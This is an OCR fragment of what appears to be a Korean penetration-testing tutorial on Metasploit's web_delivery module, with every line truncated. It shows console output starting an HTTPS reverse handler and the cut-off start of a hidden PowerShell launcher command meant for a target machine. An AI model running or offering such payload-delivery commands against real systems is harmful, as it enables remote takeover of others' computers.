
[*] Started HTTPS rever
https://192.168.40.182:4
[*] Using URL: http://1
[*] Server started.

[*] Run the following c
machine:

msf6 exploit(multi/scri
powershell.exe -nop -w 
```

웹 딜리버리를 실행시키면 스
온다. 위 예시의 경우 